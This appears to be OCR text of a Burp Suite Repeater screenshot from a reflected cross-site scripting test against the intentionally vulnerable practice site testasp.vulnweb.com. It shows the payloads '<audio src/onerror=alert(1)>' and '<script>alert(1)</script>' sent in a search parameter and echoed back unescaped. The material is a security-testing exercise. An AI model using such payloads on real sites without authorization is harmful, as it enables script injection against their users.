 Burp Suite Community Edition v2021.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < >
Target: http://testasp.vulnweb.com ?
Request
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Caudio+src%2Fonerror%3Dalert%281%29%3E
HTTP/1.1
2 Host: testasp.vulnweb.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cscript%3Ealert%281
%29%3C%2Fscript%3E
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: ASPSESSIONIDSSQDRCSR=BKNFKGADLGCDHPIPOHJKDENH
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</td>
32 </tr>
33 <tr>
34 <td colspan="2">
<!-- InstanceBeginEditable name="MainContentLeft" -->
35 <form name="frmSearch" method="get" action="">
36 <div class="FramedForm">
37 <input name="tfSearch" type="text" class="search">
38 <input class="search" type="submit" value="search posts
39 </div>
40 </form>
41 <div class='path'>
You searched for '<audio src/onerror=alert(1)>
'
</div>
<table width="100%" cellspacing="1" cellpadding="5" bgcol
<tr>
<td valign='top' align='center' bgcolor='#FFFFFF' wid
<img src='avatars/noavatar.gif'>
<br>
posted by <b>
admin
</b>
on 11/9/2005 12:16:25 PM
</td>
<td valign='top' bgcolor='#FFFFFF'>
? Search... 0 matches
INSPECTOR ?
Selection (71)
SELECTED TEXT
<div class='path'>
You searched for '<audio
src/onerror=alert(1)>
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (7)
Done
4,047 bytes | 184 millis